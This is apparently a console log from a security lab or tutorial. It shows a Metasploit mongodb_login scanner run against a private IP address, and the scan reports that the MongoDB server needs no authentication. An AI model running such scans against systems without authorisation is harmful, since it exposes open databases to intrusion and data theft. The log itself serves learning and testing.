 msf5 auxiliary(scanner/mongodb/mongodb_login) > set rhosts 192.168.239.136
rhosts => 192.168.239.136
msf5 auxiliary(scanner/mongodb/mongodb_login) > set threads 10
threads => 10
msf5 auxiliary(scanner/mongodb/mongodb_login) > exploit
[*] 192.168.239.136:27017 - Scanning IP: 192.168.239.136
[+] 192.168.239.136:27017 - Mongo server 192.168.239.136 doesn't use authentication
[*] 192.168.239.136:27017 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/mongodb/mongodb_login) >